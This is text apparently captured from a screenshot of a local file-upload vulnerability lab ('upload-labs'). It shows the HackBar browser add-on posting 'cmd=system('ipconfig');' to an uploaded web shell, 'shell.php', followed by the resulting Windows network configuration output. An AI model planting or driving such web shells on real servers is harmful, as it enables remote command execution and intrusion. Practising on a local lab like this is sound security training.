 127.0.0.1/upload-labs/upload/shell.php
3
0
6
bilibili QQ邮箱 GPT 微信读书 常用 靶场和SRC crack binary web crypto IOT blog 开发 取证 SCI tmp 移动设备上的书签
Windows IP 配置未知适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::d43:1269:a497:a075%6 IPv4 地址 . . . . . . . . . . . . : 2.0.0.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认
网关. . . . . . . . . . . . . : 以太网适配器 以太网: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 以太网 2: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::
519b:5948:9c65:dd49%11 IPv4 地址 . . . . . . . . . . . . : 192.168.56.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 无线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接
特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS 后缀 . . . . .
. . : 本地链接 IPv6 地址. . . . . . . . : fe80::75a5:354c:b9e3:3bbe%15 IPv4 地址 . . . . . . . . . . . . : 192.168.188.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 无线局域网适配器 WLAN: 连接特定
的 DNS 后缀 . . . . . . . : IPv4 地址 . . . . . . . . . . . . : 192.168.9.176 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.9.84 以太网适配器 蓝牙网络连接: 媒体状态 . . . . . . . . . . . . : 媒体已断开连
接连接特定的 DNS 后缀 . . . . . . . :
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/upload-labs/upload/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
cmd=system('ipconfig');